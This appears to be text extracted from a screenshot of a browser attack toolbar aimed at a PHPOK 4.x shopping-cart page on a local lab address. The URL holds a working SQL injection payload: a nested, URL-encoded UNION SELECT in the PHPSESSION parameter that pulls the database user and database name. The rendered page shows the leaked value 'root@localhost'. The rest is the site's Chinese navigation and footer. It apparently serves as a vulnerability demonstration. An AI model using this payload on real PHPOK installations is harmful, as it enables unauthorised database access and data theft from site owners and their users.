 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
URL
http://192.168.152.160:8080/phpok/index.php?c=cart&PHPSESSION=%27%20union%20select%20%27%5C%27%20union%20select%201%2C2%2C3%2Cuser%28%29%2C5%2Cdatabase%28%29%2C7%23%27%23
RL
te
Enable Post data Enable Referrer
PHPOK.COM
轻松建站，简单管理 4.x
购物车 (0) | 登录 | 注册
请输入关键字
网站首页 关于我们 新闻中心 产品展示 在线留言 图集相册 下载中心
在线
图片 产品信息 价格 购买数量 操作
root@localhost
root@localhost
售价：
phpok 修改 删除
PHPOK
继续购物 去结算
公司简介 | 发展历程 | 新闻中心 | 在线留言 | 联系我们
Powered By phpok.com 版权所有 © 2004-2014, All right reserved.
运行 1.47001 秒，内存使用 2.62 MB，数据库执行 3 次，耗时 0.01369 秒，缓存执行 18 次，耗时 0.00496 秒